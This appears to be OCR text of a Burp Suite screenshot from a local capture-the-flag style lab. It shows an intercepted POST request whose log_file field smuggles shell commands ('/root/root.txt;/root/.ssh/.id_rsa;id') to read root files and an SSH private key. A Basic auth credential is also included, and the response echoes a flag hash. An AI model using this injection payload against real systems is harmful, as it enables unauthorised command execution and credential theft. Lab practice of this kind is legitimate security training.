 Intercept
HTTP history
WebSockets history
Match and replace
Proxy settings
Intercept on
Forward
Drop
Response f...
Open browser
Time
Type
Direction
Method
URL
22:52:1...
HTTP
Response
POST
http://127.0.0.1:8081/
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Authorization: Basic
YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://127.0.0.1:8081
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8081/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=/root/root.txt;/root/.ssh/.id_rsa;id&
analyze_log=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Total: 68%
System Management
Clean system with apt
Update system
Clear auth.log
Clear access.log
Analyze Log File
access.log
Analyze
d12bdaea36b97205ab9e1eb29a6cc892
Suspicious traffic patterns detected in
/root/root.txt;/root/.ssh/.id_rsa;id:
d12bdaea36b97205ab9e1eb29a6cc892
Inspector
Notes
Event log (2)
All issues
Memory: 162.1MB